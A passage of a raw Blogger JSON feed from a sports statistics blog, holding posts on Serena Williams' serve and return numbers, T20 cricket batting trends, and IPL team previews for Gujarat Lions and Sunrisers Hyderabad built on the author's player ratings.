\/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIn the wake of Serena's pregnancy and the question over whether she will return to tennis, I thought I would take a look at her level over the past seven years. If we use her combined score (% points won on serve + % points won on return), we can get a proxy for the quality of her game over this period.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWe can see the incredible rise through the middle and end of 2012 and the peak in the 2013 US Open final against Victoria Azarenka, where her combined score came perilously close to hitting the 120 mark, which is simply unbelievable. As a comparison, at his most dominant last year, Novak Djokovic's combined score just rose above 115, so to come close to 120 is almost beyond comprehension. It is testament to Azarenka's quality that she was able to live with Serena for so long in that US Open final.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUnsurprisingly, that level was unsustainable as she aged and we see her drop down to the 112-114 range, which is still elite. It is interesting to note how much her level had dropped from its peak during the period in which she won the Serena Slam for the second time. While she was clearly still dominant, she was being pushed more than before in those matches.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFor a number of years, the numbers have suggested that Serena Williams has been in decline as I have written about previously. The common response to this has usually been that she is still number #1 and is still winning slams. The simple reality is that her level was so unbelievable high before that she can decline a long way before any other players start to come close to her. That she is in decline and that she is still the best player can both be true.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1535713070796935974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/05\/serena-nadal-mark-lawrenson-stats.html#comment-form","title":"61 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1535713070796935974"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1535713070796935974"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/05\/serena-nadal-mark-lawrenson-stats.html","title":"Mark Lawrenson, Bakery Products and the Serena Slam"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s72-c\/lawro.jpg","height":"72","width":"72"},"thr$total":{"$t":"61"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-5482599200538737493"},"published":{"$t":"2017-04-16T14:43:00.002+02:00"},"updated":{"$t":"2018-11-21T17:01:04.279+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"T20 Cricket - A Few Thoughts"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EJames Faulkner's Hitting\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuring the strategic timeout in the Rising Pune Supergiants against Gujarat Lions, the pundits were discussing potential changes for the Gujarat Lions and, in particular, the option of James Faulkner. One of the benefits of Faulkner was supposedly that he is 'capable of hitting big shots in the middle order'.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw\/s1600\/ballsboundary.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw\/s400\/ballsboundary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhile there are a number of areas that James Faulkner is strong in, big hitting is certainly not one of those. Indeed, of all the players that have scored at least 1000 runs in T20 cricket, James Faulkner actually requires the most balls per boundary hit. Faulkner is elite at avoiding dot balls and rotating the strike, but hitting boundaries is really not his strong point. Just as knowledge of exactly how some players play does not appear to be the strong point of certain pundits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EKeeping Wickets in Hand\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe always hear commentators talking about how teams should not take risks early on in order to keep wickets in hand for later in the innings. However, how much does keeping wickets in hand actually help?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3EiuUevXbHfIdwkyhFQ0jPk5z6N15xnQULBjE1dZ_lbsKjjtpu76thCmzxXzXMIkUth6nEXdYZEuRaZgHUMEcVvjmvJ3kRVW-K5rcLxVBRFeLa0fvUZyzaiizl9VZZdNPnT4gha0vgVE\/s1600\/last5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3EiuUevXbHfIdwkyhFQ0jPk5z6N15xnQULBjE1dZ_lbsKjjtpu76thCmzxXzXMIkUth6nEXdYZEuRaZgHUMEcVvjmvJ3kRVW-K5rcLxVBRFeLa0fvUZyzaiizl9VZZdNPnT4gha0vgVE\/s400\/last5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe chart shows the number of runs scored in the final 5 overs of a T20 innings based on the number of wickets that have fallen by the start of this period. As we can see, each extra wicket in hand is generally worth around an additional 2 runs during the final 5 overs, although this does drop off dramatically if you have lost most of your wickets, but this is hardly a surprise. In reality, it seems that conserving wickets at the expense of scoring runs earlier might not necessarily be the best plan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EUse of Jason Roy\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere were a few raised eyebrows at Jason Roy being brought in way down the order at #6 for the Gujarat Lions against the Mumbai Indians. Whilst it is understandable having Dwayne Smith and Brendon McCullum opening the batting, particularly given their long history of opening together for the Chennai Super Kings, it was a strange decision to not bring him in at the fall of the opening wicket.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJason Roy is a player that scores 45.0% of his runs from fours, whilst not necessarily being a big six hitter. This is one reason why he is a very strong player in the powerplay overs, where there are limited players allowed outside the circle, and he is able to pick the gaps well and pick up the fours. Outside of the powerplay, there are less gaps to find those boundaries. We can see in his stats that during the powerplay, he hits a four every 5.07 balls compared to every 11.1 balls outside of the powerplay.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-ywRP1d0lbnEXNFmCdeOjP4ybLVjqRuczKiNfgWXkyZjUIOEzD5zaOs1uoAV8f1bKGgXgOKEsJEuxTA810AaDriDgYqYvEV_XJjGlcjb_wwqkU9f8uo8a0qobwYaDLTY344atazR1-I\/s1600\/jasonroy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"51\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-ywRP1d0lbnEXNFmCdeOjP4ybLVjqRuczKiNfgWXkyZjUIOEzD5zaOs1uoAV8f1bKGgXgOKEsJEuxTA810AaDriDgYqYvEV_XJjGlcjb_wwqkU9f8uo8a0qobwYaDLTY344atazR1-I\/s640\/jasonroy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJason Roy has a strike rate of 147.3 during the powerplay compared with 142.6 outside of it. In contrast, Suresh Raina, who came in at the fall of the opening wicket, has a strike rate of 127.0 during the powerplay compared to 139.1 outside of it. So, Gujarat effectively brought in a player that scores better once the fielding restrictions are relaxed during the powerplay, rather than a player that thrives under those conditions.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/5482599200538737493\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/t20-cricket-faulkner-roy-wickets-in-hand.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5482599200538737493"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5482599200538737493"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/t20-cricket-faulkner-roy-wickets-in-hand.html","title":"T20 Cricket - A Few Thoughts"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvJ0ith7FDCSMqGs6FgHiMV0UobNfjh1IyUHOqK96g3PWHaEZxl3UlAiB-oYRbI02RPY8q1LkcygtZ-A4-A8t1uPgMcoKO6CMaEmJjdVDXkowj7irCD7ERpaYqpbHjG3uyrc_aYA_Jtw\/s72-c\/ballsboundary.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7493513076645460297"},"published":{"$t":"2017-04-06T21:08:00.000+02:00"},"updated":{"$t":"2021-02-17T14:50:36.747+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"IPL Preview - Gujarat Lions"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EThe Overseas Players\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nThe pick of the overseas players that Gujarat Lions have signed for this season is undoubtedly Jason Roy. My model has him as the 5th ranked batsman in global T20 cricket with a rating of 1.26, which is outstanding. A strike rate of 146.0 as an opening batsman is excellent and, as I have written about previously, he is also one of the fastest starting opening batsmen in T20 cricket. Another interesting aspect of Roy's game is that while he is a decent six hitter, he is one of the best players at hitting fours - his average of a four every 6.14 balls faced is almost unparalleled. The only potential concern may be his ability against spin bowling, where his strike rate is 136.6 and he is dismissed every 17.1 balls faced against spinners, compared to every 23.3 balls against non-spin, but he is undoubtedly going to be a key player for the Gujarat Lions in 2017.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60\/s1600\/roy.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60\/s400\/roy.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe IPL could be the stage that Jason Roy needs to prove his quality\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThe potential of Jason Roy alongside Aaron Finch and Brendon McCullum makes for an incredibly exciting top order for the Gujarat Lions. Finch (1.18 rating) and McCullum (1.17 rating) are both top class batsmen in their own right. In addition, they are both also among the fastest starting opening batsmen in T20 cricket, which raises the possibility of some huge powerplay scores for Gujarat if they all click on any given day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey also have Dwayne Smith as a potential option to open the batting, but with a batting rating of 1.01, it is tough to make an argument for him over the other three. Whilst he does also provide an option with the ball, a bowling rating of 0.87 suggests that it is probably not a particularly good option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe hugely experienced duo of James Faulkner and Dwayne Bravo provide all-rounder options among the overseas players. Faulkner has a bowling rating of 0.99, but is an above average death bowler, which does provide options. In terms of his batting, a rating of 0.83 is not particularly impressive, he has a fairly low strike rate and does not hit too many boundaries, but he does face very few dot balls, which can be useful with bigger hitters around him. Dwayne Bravo is virtually the most experienced T20 cricketer in the game, but a batting rating of 0.83 and a bowling rating of 0.91 does not really back up the fact that he is an overly useful player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLq30QvCIOLxmgFct7lregvWiTp4S21U-HicW5EWc7Nio2Q1is4XQ7gRghyT-Tq7l1f13V-IhBqB4EIHorxRRFpUqPXqOkeoNNdpoNxw1KERqgCtwYhJ_I_a1z6v4UPWkR92IFgHaLQlw\/s1600\/faulkner.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLq30QvCIOLxmgFct7lregvWiTp4S21U-HicW5EWc7Nio2Q1is4XQ7gRghyT-Tq7l1f13V-IhBqB4EIHorxRRFpUqPXqOkeoNNdpoNxw1KERqgCtwYhJ_I_a1z6v4UPWkR92IFgHaLQlw\/s400\/faulkner.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJames Faulkner ability with the ball at the death will be important for Gujarat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThey also have the option of Andrew Tye, an Australian bowler that tends to bowl at the death on a regular basis. However, a death bowling rating of 0.84 suggests that he is not as good as people think that he is and it is tough to really make any argument for him in this team.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EThe Indian Players\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nWith a batting rating of 1.09, Suresh Raina provides another high quality batting option for Gujarat Lions. He has a reasonable strike rate, but he is very effective at not losing his wicket and is pretty adept at rotating the strike. As a foil to the big hitting overseas trio of Roy, Finch and McCullum, it gives Gujarat as good a top four as any team in the tournament.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn Dinesh Karthik, Gujarat have a wicket-keeper that is solid as a batsman as well. While his batting rating of 0.99 puts him almost perfectly at the global average, there are far worse options when it comes to keeping and, as an Indian player, it does not count toward their overseas quota.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJGDd6KYOSTHNHImGsBLU56awmPJTWFqVkkkiuCmU9_ZeeX2Efmxlcc7OUWP2HPxjyBRP0eYFDR-4ciVy3C3R841Xv9GEJlzzXL_qGvHbQKhcGJ7_b0fXkIFX0lzbwPV_lk_lW6irFzU\/s1600\/raina.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJGDd6KYOSTHNHImGsBLU56awmPJTWFqVkkkiuCmU9_ZeeX2Efmxlcc7OUWP2HPxjyBRP0eYFDR-4ciVy3C3R841Xv9GEJlzzXL_qGvHbQKhcGJ7_b0fXkIFX0lzbwPV_lk_lW6irFzU\/s400\/raina.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIt is important to have high quality Indian players and Suresh Raina is certainly that\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nHowever, bowling options are where there could be problems for the Gujarat Lions. Praveen Kumar is quite simply not good enough with a bowling rating of just 0.88. His economy rate is not too bad, but he just does not take wickets. My data shows him with 69 wickets compared to an expected 104.8 wickets, which is just not good enough. Shadab Jakati is another bowling option, but again, with a rating of just 0.90, he is not a bowler that is likely to be a major positive for Gujarat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhilst Ravindra Jadeja has proven himself to be a very decent test bowler, my model still feels that he has plenty to prove in the shortest format. A bowling rating of 0.93 suggests that he has some issues in T20 cricket and if you look at the batsmen that have thrived against him, the big hitters have tended to have a lot of joy with the likes of AB de Villiers (179 SR), David Miller (191 SR), Kieron Pollard (222 SR) and Andre Russell (250 SR) all being able to score rapidly against him.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMunaf Patel is a better option with a bowling rating of 1.02. He is particularly strong in the powerplay and the middle overs, but his death bowling rating of 0.81 suggests that, if he is selected, Gujarat would be best off using his overs earlier in the innings, rather than using him at the end.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe best bowler in this squad would appear to be Dhawal Kulkarni with a bowling rating of 1.04. He has shown in the past that he is an excellent bowler in the powerplay overs, particularly with regard to taking wickets, and with the limited bowling options, he may be relied on to get early wickets if Gujarat are not to find themselves chasing some big targets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOOE_2yN72iRIKUG8zhRdJ5gNzkT9BemPPlMviQRSnflYkQcA5qwdThd_vKAj29qN0dV020HBIt0gqFxeksP_aiS8ax5svtcOkXCUyr7zSNGVjCPOA2jlkYY55M6zDddhg3a9kaJZyI\/s1600\/kulkarni.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOOE_2yN72iRIKUG8zhRdJ5gNzkT9BemPPlMviQRSnflYkQcA5qwdThd_vKAj29qN0dV020HBIt0gqFxeksP_aiS8ax5svtcOkXCUyr7zSNGVjCPOA2jlkYY55M6zDddhg3a9kaJZyI\/s400\/kulkarni.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGujarat will need Dhawal Kulkarni to perform well early in the innings\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nBased on this, Gujarat Lions will be hoping that one of their younger Indian bowlers can stand out and make a name for themselves, but Shivil Kaushik (0.81 rating) does not appear to be a likely candidate. The other two options could be Nathu Singh or Basil Thampi, but I have no data on them, so it is impossible to know whether they might be what Gujarat could need.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EFinal Thoughts\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nGujarat have invested heavily on the batting side and they will relying on the batsmen to score enough runs to make up for the weaknesses with the ball. Roy, Finch and McCullum have the potential to form a devastating top order, but given the lack of bowling options, it may be that they can only afford to play two of those and need both Faulkner and Bravo to cover as bowling options. However, with Suresh Raina and Dinesh Karthik, they do have some decent batting to cover the loss of one of the star openers. The other area that will be interesting is that, outside of the top order, there does not appear to be a great deal of power hitting. Neither Bravo or Faulkner are particularly big hitters of the ball and none of the bowlers are particularly reknowned as lower order hitters. It may well be that they rely on the top order to get them off to a rapid start, but slow down as the innings progresses.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7493513076645460297\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-gujarat-lions-rating-t20.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7493513076645460297"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7493513076645460297"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/04\/ipl-gujarat-lions-rating-t20.html","title":"IPL Preview - Gujarat Lions"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60\/s72-c\/roy.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-9134760712057186318"},"published":{"$t":"2017-04-03T17:27:00.001+02:00"},"updated":{"$t":"2018-11-21T17:00:22.302+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket Preview"}],"title":{"type":"text","$t":"IPL Preview - Sunrisers Hyderabad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EThe Overseas Players\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\nIn their captain, David Warner, Sunrisers Hyderabad have one of the best T20 batsmen in global cricket. With a batting rating of 1.24, he is ranked as the 6th best batsman in my ratings and there are very few signs of any weaknesses in his game. He scores significantly faster than the average batsman, whilst being dismissed significantly less regularly. He has a strike rate of 139.0 against spin bowling and 142.6 against non-spin bowling and is also a player that is a fast starter at the beginning of his innings, with a strike rate of 122.0 in the 1st 10 balls that he faces. Whilst he does sometimes have a tendency to be dismissed early with 30.9% of his innings having between 0 and 9 runs scored, if he reaches 20 runs, he converts that into at least a half century over 50.0% of the time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek\/s1600\/warner.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7vGnCvPRTGVT7Dek9-VDKy_MNBs3_fLJ4MnOgXnX8hLd8xShp_IJL2mJD5GFhvcdLyGEyzZFBuWRz8naxIejUG9qvmBsTkhoFnw8KPvlZMDBk2kRALjE36M1-ZwfM8VLEofGk_YQmek\/s400\/warner.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDavid Warner will need to have an excellent tournament for Sunrisers\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nKane Williamson is the other overseas batsman in their line-up and despite his excellent test record, his T20 rating of 1.08 means that, while comfortably above average, he is far from an elite performer in this format. He is a player that does not really have the ability to score significantly above average with a strike rate of 123.5, which is only fractionally above what one would expect from an average batsman in his position.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmong the overseas bowling options, Sunrisers Hyderabad have recruited well. In Mustafizur Rahman, Rashid Khan, Chris Jordan and Ben Laughlin, they have four bowlers that can be very effective when used correctly. 18-year old Rashid Khan has a bowling rating of 1.12 for the middle overs and 1.08 for the death overs and is a very dangerous wicket-taking bowler as well as having above average economy. Mustafizur Rahman has an incredible 1.41 rating for the powerplay overs, driven in particular by an outstanding economy rate. He is not a huge wicket-taking bowler, but he is very difficult to score off. He could potentially form a decent partnership with Ben Laughlin, whose powerplay rating of 1.22 is driven more by wicket-taking than by economy. However, it would be advised not to use Laughlin toward the death, where a rating of 0.91 is pretty poor and he both takes fewer wickets and concedes more runs than might be expected. Chris Jordan is another player with a reputation as a death bowler, but his most effective use might appear to be as a wicket-taker during the middle overs, where he has taken 20 wickets compared to an expected 16.4 during his career.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd 